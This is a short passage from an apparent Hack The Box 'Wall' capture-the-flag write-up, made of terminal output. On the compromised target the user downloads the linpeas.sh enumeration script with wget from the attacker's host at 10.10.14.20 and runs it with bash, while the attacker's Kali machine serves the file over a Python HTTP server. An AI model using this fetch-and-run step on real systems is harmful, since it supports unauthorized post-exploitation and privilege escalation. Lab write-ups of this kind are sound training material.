 shelby@Wall:~$ wget 10.10.14.20/linpeas.sh
--2021-09-17 22:14:15--  http://10.10.14.20/linpeas.sh
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 473164 (462K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==================
2021-09-17 22:14:17 (329 KB/s) - ‘linpeas.sh’ saved [473164/473164]
shelby@Wall:~$ bash linpeas.sh
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Wall]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.157 - - [17/Sep/2021 15:10:50] "GET /linpeas.sh HTTP/1.1" 200 -